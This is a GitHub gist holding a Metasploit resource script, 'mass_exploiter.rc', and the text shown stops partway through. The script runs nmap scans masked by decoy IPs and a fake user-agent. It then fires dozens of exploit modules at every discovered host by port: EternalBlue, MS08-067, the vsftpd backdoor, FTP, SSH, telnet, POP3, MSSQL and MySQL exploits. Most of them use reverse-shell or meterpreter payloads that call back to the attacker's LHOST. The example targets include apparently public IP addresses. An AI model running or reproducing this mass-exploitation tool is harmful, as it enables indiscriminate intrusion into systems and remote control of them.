Last active
December 28, 2022 18:43
-
-
Save r00t-3xp10it/7278942915a0514cecd73fd94a070b42 to your computer and use it in GitHub Desktop.
mass_exploiter - armitage Hail Mary (based) resource script
This file contains hidden or bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
| ## | |
| # Script: mass_exploiter.rc | |
| # Author: r00t-3xp10it <pedroubuntu10[at]gmail.com> | |
| # Descri: armitage Hail Mary (based) resource script | |
| # GitHub: https://github.com/r00t-3xp10it/resource_files | |
| # Nº MAX of Modules to Load: [46] exploits and [11] scanners | |
| # --- | |
| # [OPTIONS] | |
| # setg SET_DECOY true => Set the 2º decoy ip address manualy | |
| # setg SAVE_DB true => Save workspace redteam into database.xml | |
| # setg MAX_PORTS true => Scan MAX number of ports or regular ports only? | |
| # setg LHOST 192.168.1.71 => Set the Local ip address to use for payload delivery/handler | |
| # setg RHOSTS 117.2.40.217 95.38.18.209 47.226.43.68 => Set target(s) (rhosts) for db_nmap scans and metasploit exploit modules | |
| # setg IMPORT_DB /root/resource_files/bin/database_huge.xml => Import database.xml (rhosts) file to current workspace | |
| # --- | |
| # [SYNTAX EXAMPLES] | |
| # root@kali: service postgresql start | |
| # msfconsole -q -x 'setg IMPORT_DB database_huge.xml;setg LHOST 192.168.1.71;resource mass_exploiter.rc' | |
| # msfconsole -q -x 'setg SET_DECOY true;setg RHOSTS 192.168.1.254;setg LHOST 192.168.1.71;resource mass_exploiter.rc' | |
| # msfconsole -q -x 'setg MAX_PORTS true;setg RHOSTS 192.168.1.254;setg LHOST 192.168.1.71;resource mass_exploiter.rc' | |
| # msfconsole -q -x 'setg MAX_PORTS true;setg SET_DECOY true;setg RHOSTS 192.168.1.254;setg LHOST 192.168.1.71;resource mass_exploiter.rc' | |
| ## | |
| <ruby> | |
| run_single("workspace -a redteam") | |
| help = %Q| | |
| 🦟__________ | |
| _______🦟________________________ ___(_) _ /______🦟 | |
| __ __ __ \\ __ \\_ ___/ __ / / / /_ /_ __/ __ \\ | |
| 🦟_ / / / / / /_/ /(__ )/ /_/ // /_/ /_ / / /_ / /_/ / | |
| /_/ /_/ /_/\\____//____/ \\__, / \\__,_/ /_/ \\__/ \\____/ | |
| 🦟 /_/ 🦟 | |
| Script: mass_exploiter.rc | |
| Author: r00t-3xp10it <pedroubuntu10[at]gmail.com> | |
| Descri: armitage Hail Mary (based) resource script | |
| GitHub: https://github.com/r00t-3xp10it/resource_files | |
| | | |
| print_line(help) | |
| Rex::sleep(1.5) | |
| ## Make sure we are connected to db | |
| unless framework.db.active | |
| File.delete("ip_range.txt") if File.exist?("ip_range.txt") | |
| print_error("[ERROR] Database not connected to postgresql.") | |
| Rex::sleep(2.0) | |
| err = %Q| | |
| Remark | |
| ------ | |
| This resource script requires the msf database connected to postgresql. | |
| Connect MSFDB To Postgresql | |
| --------------------------- | |
| [execute] service postgresql start | |
| [execute] msfconsole -q -x 'resource mass_exploiter.rc' | |
| | | |
| print_line(err) | |
| print_error("please wait, cleaning recent configurations.") | |
| run_single("unsetg all") | |
| run_single("exit -y") | |
| run_single("back") | |
| return nil | |
| else | |
| print_good("Database connected to postgresql.") | |
| Rex::sleep(0.5) | |
| local = Dir.pwd | |
| work_name = framework.db.workspace.name | |
| print_status("Working in workspace: *#{work_name}") | |
| Rex::sleep(1.0) | |
| end | |
| ## exploit suggester (dont exploit) cve:2019-12477 | |
| # Exploit Ranks: (great|excellent) | |
| if (framework.datastore['SUGGEST'] == "true") | |
| print_good("Suggest exploits to (ServiceName|OSflavor)") | |
| Rex::sleep(1.0) | |
| ## Grab User Inputs | |
| print "[?] Input service name (smb): " | |
| serv_name = gets.chomp | |
| print_warning("Leave next field 'blank' to search ALL flavors") | |
| print "[?] Input OS flavor (blank|windows|linux|unix|apple): " | |
| rhost_flavor = gets.chomp | |
| print_good("search #{serv_name} target:#{rhost_flavor} type:exploit rank:great rank:excellent") | |
| Rex::sleep(0.5) | |
| run_single("search #{serv_name} target:#{rhost_flavor} type:exploit rank:great rank:excellent") | |
| Rex::sleep(1.0) | |
| run_single("unsetg all") | |
| run_single("workspace -d redteam") | |
| run_single("back") | |
| File.delete("ip_range.txt") if File.exist?("ip_range.txt") | |
| return nil | |
| end | |
| ## Set the 2º decoy ip address manualy ? | |
| if (framework.datastore['SET_DECOY'] == "true") | |
| print_status("Manualy set the 2º decoy ip addr") | |
| print "[?] Input 2º decoy ip address: " | |
| decoy_two = gets.chomp | |
| print_status("Checking if decoy ip addr its alive.") | |
| ping_check = `ping -c 2 #{decoy_two}` | |
| ## Make sure user input decoy its alive | |
| if ping_check =~ /100% packet loss/i | |
| print_error("[ERROR] Decoy: #{decoy_two} its NOT alive") | |
| print_warning("Defaulting to: www.apple.org (65.49.82.3)") | |
| decoy_two = "65.49.82.3" # www.apple.org (default 2º decoy) | |
| Rex::sleep(2.0) | |
| else | |
| ## User input addr its alive (it will be used as decoy) | |
| print_good("Decoy report that its alive (ping scan).") | |
| Rex::sleep(1.5) | |
| end | |
| run_single("whois #{decoy_two}|head -n 24|tail -n 10") | |
| print_line("") | |
| Rex::sleep(2.0) | |
| else | |
| ## Mosquito default 2º decoy ip addr | |
| decoy_two = "65.49.82.3" # www.apple.org (default decoy) | |
| end | |
| ## Sellect the type of msfdb import method (rhosts or import_db) | |
| if (framework.datastore['RHOSTS'] and framework.datastore['IMPORT_DB']) | |
| print_error("[ERROR] <RHOSTS> and <IMPORT_DB> Global Variables set simultaneously") | |
| err = %Q| | |
| RHOSTS : #{framework.datastore['RHOSTS']} | |
| IMPORT_DB : #{framework.datastore['IMPORT_DB']} | |
| [ABORTING]: <RHOSTS> and <IMPORT_DB> Global Variables can NOT be used simultaneously. | |
| | | |
| print_line(err) | |
| print_warning("Cleaning recent configurations.") | |
| Rex::sleep(1.0) | |
| run_single("unsetg all") | |
| run_single("workspace -d redteam") | |
| File.delete("ip_range.txt") if File.exist?("ip_range.txt") | |
| run_single("back") | |
| return nil | |
| elsif (framework.datastore['RHOSTS']) | |
| run_single("setg RHOSTS #{framework.datastore['RHOSTS']}") | |
| elsif (framework.datastore['IMPORT_DB']) | |
| run_single("db_import #{framework.datastore['IMPORT_DB']}") | |
| else | |
| # Error none required option set (mass_exploiter.rc) | |
| print_error("[ERROR] Required option(s) not set ..") | |
| print_warning("Loading mass_exploiter help ..") | |
| err = %Q| | |
| 🦟 armitage Hail Mary (based) resource script 🦟 | |
| ------------------------------------------------ | |
| mass_exploiter.rc resource script allow us to scan user inputs (rhosts/lhosts) | |
| or import an database.xml file to msfdb and auto-run multiple exploit modules | |
| againts all alive db hosts based on their port number(s) or service name(s). | |
| 'This module exploits ports: 21:22:23:80:110:139:445:1433:3306:3389:8080:55553' | |
| 'And Loads [46] exploits and [11] auxiliarys scanners in MAX_PORTS scan mode' | |
| Required Options | |
| ---------------- | |
| LHOST => This global variable (local host) its required for payload/handler | |
| RHOSTS => Set target(s) (rhosts) for db_nmap scans and metasploit exploit modules | |
| IMPORT_DB => Global variable to import RHOSTS contained inside a database.xml file | |
| [REMARK]: "<RHOSTS> and <IMPORT_DB> global variables can NOT be used simultaneously" | |
| [execute] setg LHOST 192.168.1.71 | |
| [execute] setg RHOSTS 117.2.40.217 45.32.87.101 | |
| [execute] setg IMPORT_DB /root/resource_files/bin/database_huge.xml | |
| Advanced Options | |
| ---------------- | |
| SUGGEST => List exploit modules based on service names ? | |
| SAVE_DB => Save module workspace redteam into database.xml ? | |
| MAX_PORTS => Scan MAX number of ports or regular ports only ? | |
| SET_DECOY => Set the 2º decoy ip address (public ip) manually ? | |
| [REMARK]: "<SUGGEST> option does not require (rhosts:lhost:import_db) options set" | |
| [execute] setg SAVE_DB true | |
| [execute] setg SUGGEST true | |
| [execute] setg MAX_PORTS true | |
| [execute] setg SET_DECOY true | |
| Execute Script | |
| -------------- | |
| [execute] resource mass_exploiter.rc | |
| | | |
| print_line(err) | |
| print_warning("Cleaning recent configurations.") | |
| Rex::sleep(2.0) | |
| run_single("unsetg all") | |
| run_single("workspace -d redteam") | |
| File.delete("ip_range.txt") if File.exist?("ip_range.txt") | |
| run_single("back") | |
| return nil | |
| end | |
| ## Make sure we have the LHOST option set | |
| if (framework.datastore['LHOST'] == nil or framework.datastore['LHOST'] == '') | |
| print_error("[ERROR] <LHOST> option NOT set.") | |
| print_warning("Loading mass_exploiter help ..") | |
| Rex::sleep(2.0) | |
| err = %Q| | |
| Required Options | |
| ---------------- | |
| This resource script requires LHOST option set to be abble | |
| to send a payload to target hosts and spawn a session back. | |
| Set Your Local Host (LHOST) | |
| --------------------------- | |
| [execute] setg LHOST 192.168.1.71 | |
| Set Your Targets (RHOSTS) | |
| ---------.....----------- | |
| [execute] setg RHOSTS 117.2.40.217 45.32.87.101 | |
| [execute] setg IMPORT_DB /root/resource_files/bin/database_huge.xml | |
| [WARNING] "RHOSTS and IMPORT_DB global variables can not be used simultaneously" | |
| Execute script | |
| -------------- | |
| [execute] resource mass_exploiter.rc | |
| | | |
| print_line(err) | |
| print_warning("Cleaning recent configurations.") | |
| Rex::sleep(1.0) | |
| run_single("unsetg all") | |
| run_single("workspace -d redteam") | |
| File.delete("ip_range.txt") if File.exist?("ip_range.txt") | |
| run_single("back") | |
| return nil | |
| else | |
| local_ip = "#{framework.datastore['LHOST']}" | |
| end | |
| ## Config nmap/metasploit scans/decoys/limmits | |
| if (framework.datastore['MAX_PORTS'] == "true") | |
| #ports_number = "8080" # < -- single port scanning option (manual) | |
| ports_number = "21,22,23,80,110,139,445,1433,3306,3389,8080,55553" | |
| print_good("Nmap: Scanning MAX ports: #{ports_number}") | |
| decoys_number = "#{decoy_two}" | |
| nse_timming = "-T5" | |
| ex_count = "46" | |
| au_count = "11" | |
| else | |
| # Default scanned ports | |
| ports_number = "21,22,23,80,110,445,1433,3306" | |
| print_good("Nmap: Scanning Regular ports: #{ports_number}") | |
| decoys_number = "172.217.17.4,#{decoy_two}" | |
| nse_timming = "-T4" | |
| ex_count = "32" | |
| au_count = "11" | |
| end | |
| Rex::sleep(1.5) | |
| ## db_nmap RHOSTS or IMPORT_DB scan settings | |
| # HINT: nmap will use a fake user-agent string (Macintosh:Intel) while scanning. | |
| # HINT: nmap will use www.google.com (default) and www.apple.org (default or manualy set decoy) | |
| if (framework.datastore['IMPORT_DB']) | |
| xhost = framework.db.hosts.map(&:address).join(' ') | |
| run_single("db_nmap -sS -v -Pn -n #{nse_timming} -O -p #{ports_number} --open --script=banner.nse,http-headers.nse,ssh2-enum-algos.nse,smb-os-discovery.nse,smb-vuln-ms17-010.nse,mysql-enum.nse,http-slowloris-check.nse --script-args http.useragent=\"Mozilla/5.0 (Macintosh; U; Intel Mac OS X 10.5; en-US; rv:1.9.1b3) Gecko/20090305 Firefox/3.1b3 GTB5\" -D #{decoys_number} #{xhost}") | |
| elsif (framework.datastore['RHOSTS']) | |
| run_single("db_nmap -sS -v -Pn -n #{nse_timming} -O -p #{ports_number} --open --script=banner.nse,http-headers.nse,ssh2-enum-algos.nse,smb-os-discovery.nse,smb-vuln-ms17-010.nse,mysql-enum.nse,http-slowloris-check.nse --script-args http.useragent=\"Mozilla/5.0 (Macintosh; U; Intel Mac OS X 10.5; en-US; rv:1.9.1b3) Gecko/20090305 Firefox/3.1b3 GTB5\" -D #{decoys_number} #{framework.datastore['RHOSTS']}") | |
| end | |
| ## Store msfconsole activity (log) | |
| run_single("spool #{local}/logs/mass_exploiter.log") if File.directory?("#{local}/logs") | |
| print_line("") | |
| run_single("services") | |
| ## rhosts geolocation (geoip-bin) | |
| if (File.exist?("/usr/bin/geoiplookup")) | |
| print_line("Geo-Location") | |
| print_line("------------") | |
| ## Mapping database hosts (loop) | |
| framework.db.hosts.map(&:address).each do |sHost| | |
| geo_location = `geoiplookup #{sHost}|cut -d ':' -f2|tr -d '\n'` | |
| spl_range = sHost.split('.') | |
| ## Make sure we are NOT geolocating Internal ip(s) | |
| if (spl_range[0] == "192" and spl_range[1] == "168") | |
| print_line("#{sHost} - Not available (Internal IP Address)") | |
| else | |
| print_line("#{sHost} - #{geo_location}") | |
| end | |
| end | |
| end | |
| print_line("") | |
| Rex::sleep(2.0) | |
| ## Read the database (metasploit) | |
| print_good("Sellecting target hosts from msf database.") | |
| xhost = framework.db.hosts.map(&:address).join(' ') | |
| xport = framework.db.services.map(&:port).join(' ') | |
| proto = framework.db.services.map(&:proto).join(' ') | |
| run_single("setg RHOSTS #{xhost}") | |
| Rex::sleep(2.0) | |
| ## Make sure that exists hosts/ports (open) in database | |
| if xhost.nil? or xhost == '' or xhost == ' ' | |
| File.delete("ip_range.txt") if File.exist?("ip_range.txt") | |
| print_error("[ERROR] db_nmap scan did not find any alive connections.") | |
| print_warning("Cleaning recent configurations.") | |
| Rex::sleep(1.0) | |
| run_single("unsetg all") | |
| run_single("workspace -d redteam") | |
| run_single("back") | |
| return nil | |
| elsif xport.nil? or xport == '' or xport == ' ' | |
| File.delete("ip_range.txt") if File.exist?("ip_range.txt") | |
| print_error("[ERROR] db_nmap did not find any #{ports_number} open ports.") | |
| print_warning("please wait, cleaning recent configurations.") | |
| Rex::sleep(1.0) | |
| run_single("unsetg all") | |
| run_single("workspace -d redteam") | |
| run_single("back") | |
| return nil | |
| end | |
| print_good("Modules Loaded: [#{ex_count}] exploits [#{au_count}] scanners") | |
| Rex::sleep(1.5) | |
| ## Run exploit modules based on port nº or service name | |
| if xport =~ /21/ or proto =~ /ftp/i | |
| print_warning("Remote Target port: 21 ftp found") | |
| print_good("Sellected: [7] modules for execution") | |
| Rex::sleep(2.5) | |
| print_line("MODULE => auxiliary/scanner/ftp/ftp_version") | |
| run_single("use auxiliary/scanner/ftp/ftp_version") | |
| run_single("set THREADS 16") | |
| print_line("") | |
| run_single("services -c name -S ftp -R") | |
| run_single("exploit") | |
| print_line("MODULE => exploit/multi/ftp/pureftpd_bash_env_exec") | |
| Rex::sleep(0.5) | |
| run_single("use exploit/multi/ftp/pureftpd_bash_env_exec") | |
| run_single("set PAYLOAD generic/shell_reverse_tcp") | |
| run_single("set LHOST #{local_ip}") | |
| run_single("set VERBOSE true") | |
| print_line("") | |
| run_single("services -c name -S ftp -R") | |
| run_single("exploit") | |
| run_single("jobs -K") | |
| print_line("MODULE => exploit/unix/ftp/proftpd_modcopy_exec") | |
| Rex::sleep(0.5) | |
| run_single("use exploit/unix/ftp/proftpd_modcopy_exec") | |
| run_single("set UserAgent Mozilla/5.0 (Macintosh; U; Intel Mac OS X 10.5; en-US; rv:1.9.1b3) Gecko/20090305 Firefox/3.1b3 GTB5") | |
| run_single("set PAYLOAD cmd/unix/reverse_perl") | |
| run_single("set LHOST #{local_ip}") | |
| run_single("set VERBOSE true") | |
| print_line("") | |
| run_single("services -c name -S ftp -R") | |
| run_single("exploit") | |
| run_single("jobs -K") | |
| print_line("MODULE => exploit/unix/ftp/vsftpd_234_backdoor") | |
| Rex::sleep(0.5) | |
| run_single("use exploit/unix/ftp/vsftpd_234_backdoor") | |
| run_single("set VERBOSE true") | |
| print_line("") | |
| run_single("services -c name -S ftp -R") | |
| run_single("exploit") | |
| run_single("jobs -K") | |
| print_line("MODULE => exploit/linux/ftp/proftp_telnet_iac") # new BETA | |
| Rex::sleep(0.5) | |
| run_single("use exploit/linux/ftp/proftp_telnet_iac") | |
| run_single("set PAYLOAD linux/x86/meterpreter/reverse_tcp)") | |
| run_single("set LHOST #{local_ip}") | |
| run_single("set VERBOSE true") | |
| print_line("") | |
| run_single("services -c name -S ftp -R") | |
| run_single("exploit") | |
| run_single("jobs -K") | |
| print_line("MODULE => exploit/windows/ftp/ms09_053_ftpd_nlst") | |
| Rex::sleep(0.5) | |
| run_single("use exploit/windows/ftp/ms09_053_ftpd_nlst") | |
| run_single("set PAYLOAD windows/meterpreter/reverse_tcp") | |
| run_single("set StageEncoder x86/shikata_ga_nai") | |
| run_single("set EnableStageEncoding true") | |
| run_single("set LHOST #{local_ip}") | |
| run_single("set FTPTimeout 10") | |
| run_single("set VERBOSE true") | |
| print_line("") | |
| run_single("services -c name -S ftp -R") | |
| run_single("exploit") | |
| run_single("jobs -K") | |
| print_line("MODULE => exploit/windows/ftp/freefloatftp_wbem") | |
| Rex::sleep(0.5) | |
| run_single("use exploit/windows/ftp/freefloatftp_wbem") | |
| run_single("set PAYLOAD windows/meterpreter/reverse_tcp") | |
| run_single("set LHOST #{local_ip}") | |
| run_single("set VERBOSE true") | |
| print_line("") | |
| run_single("services -c name -S ftp -R") | |
| run_single("exploit") | |
| run_single("jobs -K") | |
| end | |
| if xport =~ /22/ or proto =~ /ssh/i | |
| print_warning("Remote Target port: 22 ssh found") | |
| print_good("Sellected: [7] modules for execution") | |
| Rex::sleep(2.5) | |
| print_line("MODULE => auxiliary/scanner/ssh/ssh_version") | |
| run_single("use auxiliary/scanner/ssh/ssh_version") | |
| run_single("set THREADS 16") | |
| print_line("") | |
| run_single("services -c name -S ssh -R") | |
| run_single("exploit") | |
| print_line("MODULE => scanner/ssh/eaton_xpert_backdoor") | |
| Rex::sleep(0.5) | |
| run_single("use scanner/ssh/eaton_xpert_backdoor") | |
| run_single("set PAYLOAD generic/shell_reverse_tcp") | |
| run_single("set VERBOSE true") | |
| print_line("") | |
| run_single("services -c name -S ssh -R") | |
| run_single("exploit") | |
| run_single("jobs -K") | |
| print_line("MODULE => auxiliary/scanner/ssh/libssh_auth_bypass") | |
| Rex::sleep(0.5) | |
| run_single("use auxiliary/scanner/ssh/libssh_auth_bypass") | |
| run_single("set SPAWN_PTY true") | |
| run_single("set VERBOSE true") | |
| run_single("set THREADS 35") | |
| print_line("") | |
| run_single("services -c name -S ssh -R") | |
| run_single("exploit") | |
| run_single("jobs -K") | |
| print_line("MODULE => exploit/windows/ssh/freesshd_authbypass") | |
| Rex::sleep(0.5) | |
| run_single("use exploit/windows/ssh/freesshd_authbypass") | |
| run_single("set PAYLOAD windows/meterpreter/reverse_tcp") | |
| run_single("set LHOST #{local_ip}") | |
| run_single("set VERBOSE true") | |
| print_line("") | |
| run_single("services -c name -S ssh -R") | |
| run_single("exploit") | |
| run_single("jobs -K") | |
| print_line("MODULE => exploit/windows/ssh/freeftpd_key_exchange") # new ALPHA | |
| Rex::sleep(0.5) | |
| run_single("use exploit/windows/ssh/freeftpd_key_exchange") | |
| run_single("set PAYLOAD windows/meterpreter/reverse_tcp") | |
| run_single("set LHOST #{local_ip}") | |
| run_single("set VERBOSE true") | |
| print_line("") | |
| run_single("services -c name -S ssh -R") | |
| run_single("exploit") | |
| run_single("jobs -K") | |
| print_line("MODULE => exploit/windows/ssh/sysax_ssh_username") | |
| Rex::sleep(0.5) | |
| run_single("use exploit/windows/ssh/sysax_ssh_username") | |
| run_single("set PAYLOAD windows/meterpreter/reverse_tcp") | |
| run_single("set LHOST #{local_ip}") | |
| run_single("set VERBOSE true") | |
| print_line("") | |
| run_single("services -c name -S ssh -R") | |
| run_single("exploit") | |
| run_single("jobs -K") | |
| print_line("MODULE => exploit/apple_ios/ssh/cydia_default_ssh") | |
| Rex::sleep(0.5) | |
| run_single("use exploit/apple_ios/ssh/cydia_default_ssh") | |
| run_single("set VERBOSE true") | |
| run_single("set THREADS 35") | |
| print_line("") | |
| run_single("services -c name -S ssh -R") | |
| run_single("exploit") | |
| run_single("jobs -K") | |
| end | |
| if xport =~ /23/ or proto =~ /telnet/i | |
| print_warning("Remote Target port: 23 telnet found") | |
| print_good("Sellected: [4] modules for execution") | |
| Rex::sleep(2.5) | |
| print_line("MODULE => auxiliary/scanner/telnet/telnet_version") | |
| run_single("use auxiliary/scanner/telnet/telnet_version") | |
| run_single("set THREADS 26") | |
| print_line("") | |
| run_single("services -c name -S telnet -R") | |
| run_single("exploit") | |
| print_line("MODULE => unix/misc/polycom_hdx_traceroute_exec") | |
| Rex::sleep(0.5) | |
| run_single("use unix/misc/polycom_hdx_traceroute_exec") | |
| run_single("set LHOST #{local_ip}") | |
| run_single("set VERBOSE true") | |
| print_line("") | |
| run_single("services -c name -S telnet -R") | |
| run_single("exploit") | |
| run_single("jobs -K") | |
| print_line("MODULE => exploit/linux/telnet/netgear_telnetenable") | |
| Rex::sleep(0.5) | |
| run_single("use exploit/linux/telnet/netgear_telnetenable") | |
| run_single("set VERBOSE true") | |
| print_line("") | |
| run_single("services -c name -S telnet -R") | |
| run_single("exploit") | |
| run_single("jobs -K") | |
| print_line("MODULE => exploit/windows/telnet/gamsoft_telsrv_username") | |
| Rex::sleep(0.5) | |
| run_single("use exploit/windows/telnet/gamsoft_telsrv_username") | |
| run_single("set PAYLOAD windows/meterpreter/reverse_tcp") | |
| run_single("set StageEncoder x86/shikata_ga_nai") | |
| run_single("set EnableStageEncoding true") | |
| run_single("set LHOST #{local_ip}") | |
| run_single("set VERBOSE true") | |
| print_line("") | |
| run_single("services -c name -S telnet -R") | |
| run_single("exploit") | |
| run_single("jobs -K") | |
| end | |
| if xport =~ /110/ or proto =~ /pop3/i | |
| print_warning("Remote Target port: 110 pop3 found") | |
| print_good("Sellected: [3] modules for execution") | |
| Rex::sleep(2.5) | |
| print_line("MODULE => auxiliary/scanner/pop3/pop3_version") | |
| run_single("use auxiliary/scanner/pop3/pop3_version") | |
| run_single("set THREADS 16") | |
| print_line("") | |
| run_single("services -c name -S pop3 -R") | |
| run_single("exploit") | |
| print_line("MODULE => exploit/linux/pop3/cyrus_pop3d_popsubfolders") | |
| Rex::sleep(0.5) | |
| run_single("use exploit/linux/pop3/cyrus_pop3d_popsubfolders") | |
| run_single("set PAYLOAD generic/shell_reverse_tcp") | |
| run_single("set LHOST #{local_ip}") | |
| run_single("set VERBOSE true") | |
| print_line("") | |
| run_single("services -c name -S pop3 -R") | |
| run_single("exploit") | |
| run_single("jobs -K") | |
| print_line("MODULE => exploit/windows/pop3/seattlelab_pass") | |
| Rex::sleep(0.5) | |
| run_single("use exploit/windows/pop3/seattlelab_pass") | |
| run_single("set LHOST #{local_ip}") | |
| run_single("set VERBOSE true") | |
| print_line("") | |
| run_single("services -c name -S pop3 -R") | |
| run_single("exploit") | |
| run_single("jobs -K") | |
| end | |
| if xport =~ /139/ or proto =~ /netbios-ssn/i | |
| print_warning("Remote Target port: 139 netbios-ssn found") | |
| print_good("Sellected: [3] modules for execution") | |
| Rex::sleep(2.5) | |
| print_line("MODULE => exploit/multi/samba/usermap_script") | |
| Rex::sleep(0.5) | |
| run_single("use exploit/multi/samba/usermap_script") | |
| run_single("set PAYLOAD cmd/unix/reverse") | |
| run_single("set LHOST #{local_ip}") | |
| run_single("set VERBOSE true") | |
| print_line("") | |
| run_single("services -c port -p 139 -R") | |
| run_single("exploit") | |
| run_single("jobs -K") | |
| print_line("MODULE => exploit/multi/ids/snort_dce_rpc") # new BETA | |
| Rex::sleep(0.5) | |
| run_single("use exploit/multi/ids/snort_dce_rpc") | |
| run_single("set PAYLOAD generic/shell_reverse_tcp") | |
| run_single("set LHOST #{local_ip}") | |
| run_single("set StagerRetryCount 5") | |
| run_single("set VERBOSE true") | |
| print_line("") | |
| run_single("services -c port -p 139 -R") | |
| run_single("exploit") | |
| run_single("jobs -K") | |
| print_line("MODULE => exploit/windows/smb/ms08_067_netapi") | |
| Rex::sleep(0.5) | |
| run_single("use exploit/windows/smb/ms08_067_netapi") | |
| run_single("set PAYLOAD windows/meterpreter/reverse_tcp") | |
| run_single("set LHOST #{local_ip}") | |
| run_single("set SMBDirect false") | |
| run_single("set VERBOSE true") | |
| print_line("") | |
| run_single("services -c port -p 139 -R") | |
| run_single("exploit") | |
| run_single("jobs -K") | |
| end | |
| if xport =~ /445/ or proto =~ /(smb|microsoft-ds|netbios-ssn)/i | |
| print_warning("Remote Target port: 445 smb found") | |
| print_good("Sellected: [9] modules for execution") | |
| Rex::sleep(2.5) | |
| print_line("MODULE => auxiliary/scanner/smb/smb_version") | |
| run_single("use auxiliary/scanner/smb/smb_version") | |
| run_single("set THREADS 16") | |
| print_line("") | |
| run_single("services -c port -p 445 -R") | |
| run_single("exploit") | |
| print_line("MODULE => auxiliary/scanner/smb/smb_ms17_010") | |
| Rex::sleep(0.5) | |
| run_single("use auxiliary/scanner/smb/smb_ms17_010") | |
| run_single("set LHOST #{local_ip}") | |
| run_single("set THREADS 20") | |
| print_line("") | |
| run_single("services -c port -p 445 -R") | |
| run_single("exploit") | |
| run_single("jobs -K") | |
| print_line("MODULE => exploit/windows/smb/ms06_066_nwapi") | |
| Rex::sleep(0.5) | |
| run_single("use exploit/windows/smb/ms06_066_nwapi") | |
| run_single("set PAYLOAD windows/meterpreter/reverse_tcp") | |
| run_single("set LHOST #{local_ip}") | |
| run_single("set VERBOSE true") | |
| print_line("") | |
| run_single("services -c port -p 445 -R") | |
| run_single("exploit") | |
| run_single("jobs -K") | |
| print_line("MODULE => exploit/windows/smb/webexec") | |
| Rex::sleep(0.5) | |
| run_single("use exploit/windows/smb/webexec") | |
| run_single("set PAYLOAD windows/meterpreter/reverse_tcp") | |
| run_single("set LHOST #{local_ip}") | |
| run_single("set VERBOSE true") | |
| print_line("") | |
| run_single("services -c port -p 445 -R") | |
| run_single("exploit") | |
| run_single("jobs -K") | |
| print_line("MODULE => exploit/windows/smb/ms08_067_netapi") | |
| Rex::sleep(0.5) | |
| run_single("use exploit/windows/smb/ms08_067_netapi") | |
| run_single("set PAYLOAD windows/meterpreter/reverse_tcp") | |
| run_single("set LHOST #{local_ip}") | |
| run_single("set THREADS 20") | |
| print_line("") | |
| run_single("services -c port -p 445 -R") | |
| run_single("exploit") | |
| run_single("jobs -K") | |
| print_line("MODULE => exploit/windows/smb/ms17_010_psexec") | |
| Rex::sleep(0.5) | |
| run_single("use exploit/windows/smb/ms17_010_psexec") | |
| run_single("set PAYLOAD windows/meterpreter/reverse_tcp") | |
| run_single("set LHOST #{local_ip}") | |
| run_single("set THREADS 20") | |
| print_line("") | |
| run_single("services -c port -p 445 -R") | |
| run_single("exploit") | |
| run_single("jobs -K") | |
| print_line("MODULE => exploit/windows/smb/ms17_010_eternalblue") | |
| Rex::sleep(0.5) | |
| run_single("use exploit/windows/smb/ms17_010_eternalblue") | |
| run_single("set PAYLOAD windows/meterpreter/reverse_tcp") | |
| run_single("set PROCESSNAME lsass.exe") | |
| run_single("set LHOST #{local_ip}") | |
| run_single("set VERBOSE true") | |
| print_line("") | |
| run_single("services -c port -p 445 -R") | |
| run_single("exploit") | |
| run_single("jobs -K") | |
| print_line("MODULE => exploit/windows/smb/ms09_050_smb2_negotiate_func_index") | |
| Rex::sleep(0.5) | |
| run_single("use exploit/windows/smb/ms09_050_smb2_negotiate_func_index") | |
| run_single("set PAYLOAD windows/meterpreter/reverse_tcp") | |
| run_single("set StageEncoder x86/shikata_ga_nai") | |
| run_single("set EnableStageEncoding true") | |
| run_single("set LHOST #{local_ip}") | |
| run_single("set VERBOSE true") | |
| run_single("set WAIT 20") | |
| print_line("") | |
| run_single("services -c port -p 445 -R") | |
| run_single("exploit") | |
| run_single("jobs -K") | |
| print_line("MODULE => exploit/windows/smb/ms10_061_spoolss") # new BETA | |
| Rex::sleep(0.5) | |
| run_single("use exploit/windows/smb/ms10_061_spoolss") | |
| run_single("set PAYLOAD windows/meterpreter/reverse_tcp") | |
| run_single("set StageEncoder x86/shikata_ga_nai") | |
| run_single("set EnableStageEncoding true") | |
| run_single("set LHOST #{local_ip}") | |
| run_single("set VERBOSE true") | |
| print_line("") | |
| run_single("services -c port -p 445 -R") | |
| run_single("exploit") | |
| run_single("jobs -K") | |
| end | |
| if xport =~ /1433/ or proto =~ /mssql/i | |
| print_warning("Remote Target port 1433 mssql found") | |
| print_good("Sellected: [3] modules for execution") | |
| Rex::sleep(2.5) | |
| print_line("MODULE => auxiliary/scanner/mssql/mssql_ping") | |
| run_single("use auxiliary/scanner/mssql/mssql_ping") | |
| run_single("set THREADS 16") | |
| print_line("") | |
| run_single("services -c port -p 1433 -R") | |
| run_single("exploit") | |
| print_line("MODULE => exploit/windows/mssql/mssql_clr_payload") | |
| Rex::sleep(0.5) | |
| run_single("use exploit/windows/mssql/mssql_clr_payload") | |
| run_single("set PAYLOAD windows/meterpreter/reverse_tcp") | |
| run_single("set VERBOSE true") | |
| print_line("") | |
| run_single("services -c port -p 1433 -R") | |
| run_single("exploit") | |
| run_single("jobs -K") | |
| print_line("MODULE => exploit/windows/mssql/mssql_payload") | |
| Rex::sleep(0.5) | |
| run_single("use exploit/windows/mssql/mssql_payload") | |
| run_single("set PAYLOAD windows/meterpreter/reverse_tcp") | |
| run_single("set VERBOSE true") | |
| print_line("") | |
| run_single("services -c port -p 1433 -R") | |
| run_single("exploit") | |
| run_single("jobs -K") | |
| end | |
| if xport =~ /3306/ or proto =~ /mysql/i | |
| print_warning("Remote Target port 3306 mysql found.") | |
| print_good("Sellected: [4] modules for execution") | |
| Rex::sleep(2.5) | |
| print_line("MODULE => auxiliary/scanner/mysql/mysql_version") | |
| run_single("use auxiliary/scanner/mysql/mysql_version") | |
| run_single("set THREADS 16") | |
| print_line("") | |
| run_single("services -c name -S mysql -R") | |
| run_single("exploit") | |
| print_line("MODULE => exploit/multi/mysql/mysql_udf_payload") | |
| Rex::sleep(0.5) | |
| run_single("use exploit/multi/mysql/mysql_udf_payload") | |
| run_single("set PAYLOAD windows/meterpreter/reverse_tcp") | |
| run_single("set LHOST #{local_ip}") | |
| run_single("set VERBOSE true") | |
| print_line("") | |
| run_single("services -c name -S mysql -R") | |
| run_single("exploit") | |
| run_single("jobs -K") | |
| print_line("MODULE => exploit/windows/mysql/mysql_yassl_hello") | |
| Rex::sleep(0.5) | |
| run_single("use exploit/windows/mysql/mysql_yassl_hello") | |
| run_single("set PAYLOAD windows/meterpreter/reverse_tcp") | |
